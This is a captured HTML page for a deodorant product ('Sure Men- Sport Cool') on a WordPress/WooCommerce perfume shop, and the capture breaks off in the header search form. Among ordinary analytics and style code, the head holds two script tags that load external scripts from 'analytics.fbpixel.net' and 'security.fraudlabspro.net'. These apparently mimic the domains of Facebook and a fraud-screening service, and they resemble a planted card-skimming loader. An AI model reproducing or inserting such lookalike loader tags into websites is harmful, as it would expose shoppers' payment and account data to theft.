

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product/sure-men-active-dry-2/
body_size: 31317
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Sure Men- Sport Cool &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Sure Men- Sport Cool Comments Feed" href="https://scentsbypearls.com/product/sure-men-active-dry-2/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fsure-men-active-dry-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fsure-men-active-dry-2%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/a3c98e474a287d29377793ad0a0bd5d6.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product/7058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://scentsbypearls.com/product/sure-men-active-dry-2/" /><link rel='shortlink' href='https://scentsbypearls.com/?p=7058' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-7058 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/sure-men-active-dry-2/&media=https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg&description=Sure+Men-+Sport+Cool" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
